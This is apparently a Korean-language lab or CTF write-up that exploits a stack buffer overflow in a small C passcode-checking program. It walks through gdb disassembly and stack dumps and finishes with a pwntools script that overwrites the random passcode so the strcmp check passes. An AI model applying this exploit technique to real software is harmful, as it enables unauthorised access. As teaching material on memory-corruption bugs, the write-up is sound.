#include <stdio.h>
#include <stdlib.h>
#include <string.h>

#define PASSCODE_LEN 16

// This function will print out the content of "secret.txt" file. You don't need
// to know the internals of this function.
void print_secret(void);

void load_passcode(char *buf, int bufsize) {
  unsigned int seed;
  int i;
  FILE *fp = fopen("/dev/urandom", "r");
  if (!fp) {
    printf("Failed to open /dev/urandom\n");
    exit(1);
  }
  fread(&seed, 1, sizeof(seed), fp);
  fclose(fp);

  srand(seed);
  for (i = 0; i < bufsize; i++) {
    buf[i] = '0' + (rand() % 75);
  }
}

int main(void) {
  char input[20];
  char passcode[PASSCODE_LEN + 4];
  int trial;

  setvbuf(stdin, NULL, _IONBF, 0);
  setvbuf(stdout, NULL, _IONBF, 0);

  load_passcode(passcode, PASSCODE_LEN);
  passcode[PASSCODE_LEN] = '\0';

  for (trial = 1; trial <= 3; trial++) {
    printf("(Trial %d) What is the passcode? : ", trial);
    scanf("%s", input);
    if (strlen(input) < 8) {
      printf("Invalid passcode length\n");
      continue;
    }
    if (strcmp(input, passcode) == 0) {
      print_secret();
    } else {
      printf("Wrong passcode!\n");
    }
  }

  return 0;
}
guess.c 코드다.
이전과 달리 BOF가 일어날 수 있는 곳이 main 함수다.
main함수의 scanf("%s", input);에서 BOF가 발생한다.
또한, strcmp 함수는 두 문자열의 내용을 비교할 때, 문자열이 NULL 문자(\0)를 만날 때까지 계속해서 비교한다. 만약 비교할 두 문자열 중 하나라도 NULL로 종료되지 않으면, strcmp는 \0을 찾기 위해 메모리의 다음 영역을 계속 읽게 된다.
따라서 strcmp(input, passcode)에서 input과 passcode가 같으면 print_secret함수를 읽을 수 있다.
이번에는 return address를 덮어쓰는 것이 아니라 랜덤한 값이 저장되어 있는 passcode를 덮어쓰는 것이다.
침착하게 하나하나씩 해보자.
먼저 (이번 문제에서는 필요없지만 연습 삼아) main함수의 return address를 알아보자.
main함수를 호출하는 함수가 없으므로 디버깅 명령어를 통해서 알아내야 한다.
main함수를 disassemble 해보자.
(gdb) disas main
Dump of assembler code for function main:
   0x00000000004013c4 <+0>:     sub    $0x58,%rsp
   0x00000000004013c8 <+4>:     mov    %fs:0x28,%rax
   0x00000000004013d1 <+13>:    mov    %rax,0x48(%rsp)
   0x00000000004013d6 <+18>:    xor    %eax,%eax
   0x00000000004013d8 <+20>:    mov    0x2cd1(%rip),%rax        # 0x4040b0 <stdin@@GLIBC_2.2.5>
   0x00000000004013df <+27>:    mov    $0x0,%ecx
   0x00000000004013e4 <+32>:    mov    $0x2,%edx
   0x00000000004013e9 <+37>:    mov    $0x0,%esi
   0x00000000004013ee <+42>:    mov    %rax,%rdi
   0x00000000004013f1 <+45>:    call   0x4010c0 <setvbuf@plt>
   0x00000000004013f6 <+50>:    mov    0x2ca3(%rip),%rax        # 0x4040a0 <stdout@@GLIBC_2.2.5>
   0x00000000004013fd <+57>:    mov    $0x0,%ecx
   0x0000000000401402 <+62>:    mov    $0x2,%edx
   0x0000000000401407 <+67>:    mov    $0x0,%esi
   0x000000000040140c <+72>:    mov    %rax,%rdi
   0x000000000040140f <+75>:    call   0x4010c0 <setvbuf@plt>
   ...
자 우선 %rsp를 0x58만큼 내려서 스택 공간을 할당하였다.
0x58 = 5 * 16 + 8 = 88 -> 88 / 8 = 11칸
즉 %rsp를 기준으로 12개의 8B chunks를 확인해보면 알 수 있다.
(gdb) b * 0x4013c4
Breakpoint 1 at 0x4013c4
(gdb) b * 0x4013c8
Breakpoint 2 at 0x4013c8
(gdb) b * 0x4013d6
Breakpoint 3 at 0x4013d6
(gdb) r

Breakpoint 1, 0x00000000004013c4 in main ()
(gdb) x/1xg $rsp
0x7fffffffdcf8: 0x00007ffff7db4d90
(gdb) c
Continuing.

Breakpoint 2, 0x00000000004013c8 in main ()
(gdb) x/12xg $rsp
0x7fffffffdca0: 0x00000000000006f0      0x00007fffffffe099
0x7fffffffdcb0: 0x00007ffff7fc1000      0x0000010101000000
0x7fffffffdcc0: 0x0000000000000002      0x000000001f8bfbff
0x7fffffffdcd0: 0x00007fffffffe0a9      0x0000000000000064
0x7fffffffdce0: 0x0000000000001000      0x0000000000401120
0x7fffffffdcf0: 0x0000000000000000      0x00007ffff7db4d90
(gdb) c
Continuing.

Breakpoint 3, 0x00000000004013d6 in main ()
(gdb) x/12xg $rsp
0x7fffffffdca0: 0x00000000000006f0      0x00007fffffffe099
0x7fffffffdcb0: 0x00007ffff7fc1000      0x0000010101000000
0x7fffffffdcc0: 0x0000000000000002      0x000000001f8bfbff
0x7fffffffdcd0: 0x00007fffffffe0a9      0x0000000000000064
0x7fffffffdce0: 0x0000000000001000      0xed55406cd56d9a00
0x7fffffffdcf0: 0x0000000000000000      0x00007ffff7db4d90
총 3가지 방법으로 return address를 확인했다.
1. main함수 시작 전에 8byte chunk 한 개 확인
-> 아직 stack에 공간 할당 전이니깐 main함수의 return address일 것이다.
2. 스택에 11칸 공간 할당 후 12개의 chunk 확인
-> 마지막 12번째 주소가 1번에서 확인한 주소와 같았다.
3. 카나리 도입 후 12개의 chunk 확인
-> %rsp로부터 10번째 칸에서 canary가 도입되어 10번째 주소가 바뀌어야 한다.
확인해보니 10번째 주소만 바뀌었으므로 0x7ffff7db4d90이 return address임을 확신했다.
이제 print_secret함수의 시작 주소를 알아보자.
(이것 역시 이번 문제에서는 별 필요 없다,,)
(gdb) disas print_secret
Dump of assembler code for function print_secret:
   0x0000000000401206 <+0>:     sub    $0x68,%rsp
0x401206임을 알 수 있다.
다시 main함수를 disassemble한 나머지 코드를 뜯어보자.
   0x0000000000401414 <+80>:    lea    0x30(%rsp),%rax
   0x0000000000401419 <+85>:    mov    $0x10,%esi
   0x000000000040141e <+90>:    mov    %rax,%rdi
   0x0000000000401421 <+93>:    call   0x4012cb <load_passcode>
   0x0000000000401426 <+98>:    movb   $0x0,0x40(%rsp)
   0x000000000040142b <+103>:   movl   $0x1,0xc(%rsp)
   0x0000000000401433 <+111>:   jmp    0x4014bc <main+248>
   0x0000000000401438 <+116>:   mov    0xc(%rsp),%eax
   0x000000000040143c <+120>:   mov    %eax,%esi
   0x000000000040143e <+122>:   mov    $0x402088,%edi
   0x0000000000401443 <+127>:   mov    $0x0,%eax
   0x0000000000401448 <+132>:   call   0x401080 <printf@plt>
   0x000000000040144d <+137>:   lea    0x10(%rsp),%rax
   0x0000000000401452 <+142>:   mov    %rax,%rsi
   0x0000000000401455 <+145>:   mov    $0x4020ac,%edi
   0x000000000040145a <+150>:   mov    $0x0,%eax
   0x000000000040145f <+155>:   call   0x4010f0 <__isoc99_scanf@plt>
   0x0000000000401464 <+160>:   lea    0x10(%rsp),%rax
   0x0000000000401469 <+165>:   mov    %rax,%rdi
   0x000000000040146c <+168>:   call   0x401060 <strlen@plt>
   0x0000000000401471 <+173>:   cmp    $0x7,%rax
   0x0000000000401475 <+177>:   ja     0x401488 <main+196>
   0x0000000000401477 <+179>:   mov    $0x4020af,%edi
   0x000000000040147c <+184>:   mov    $0x0,%eax
   0x0000000000401481 <+189>:   call   0x401080 <printf@plt>
   0x0000000000401486 <+194>:   jmp    0x4014b7 <main+243>
   0x0000000000401488 <+196>:   lea    0x30(%rsp),%rdx
   0x000000000040148d <+201>:   lea    0x10(%rsp),%rax
   0x0000000000401492 <+206>:   mov    %rdx,%rsi
   0x0000000000401495 <+209>:   mov    %rax,%rdi
   0x0000000000401498 <+212>:   call   0x4010b0 <strcmp@plt>
%rsp + 0x30에서 load_passcode의 값을 저장하고 있다.
%rsp + 0x40에서 \0을 넣어줌으로써 passcode 문자열에 \0을 명시하고 있다.
%rsp + 0x10에서 scanf로 받은 input을 저장하고 있다.
그리고 %rsp+0x30에 저장된 값(passcode)과 %rsp+0x10에 저장된 값(input)을 비교하고 있다.
%rsp+0x40에서 passcode에 \0를 넣어주었기 때문에 여기까지 strcmp가 비교할 것이다.
load_passcode에서 랜덤하게 passcode를 설정하기 때문에 scanf로 input을 받을 때,
BOF을 발생시켜 passcode(%rsp+0x30 ~0x3f까지) 같은 문자로 덮어쓰면 된다!!

Q. input 입력 중간에 '\0'을 넣지 않고, 'A'를 48번 채우는 방법도 가능한가요?
A . 안 된다. 왜냐하면 strcmp가 input이 널 문자를 만날 때까지 계속 비교할 것이고, 그러다보면 input과 passcode에 'A'만 들어있어도 들어있는 수가 다르기 때문이다. (그럼 같은 게 아님!)
이걸 exploit code로 나타내면 다음과 같다.
#!/usr/bin/python3

from pwn import *


def exploit():
    # Write your exploit logic here.
    p = process("./guess.bin")
    print(p.recvuntil(b"passcode? : "))
    p.sendline(b"A" * 16 + b"\0" + b"A" * 31)
    print(p.recvline())

if __name__ == "__main__":
    exploit()
이번에는 print(p.recvuntil(b"passcode? : "))만 가능하다!
c코드에 printf("(Trial %d) What is the passcode? : ", trial); 으로 printf는 puts과 달리 뒤에 자동으로 줄바꿈 문자를 추가해주지 않는다.
따라서 만약 recvline()으로 받거나 b"passcode? : \n"으로 받게 되면 에러가 발생한다.
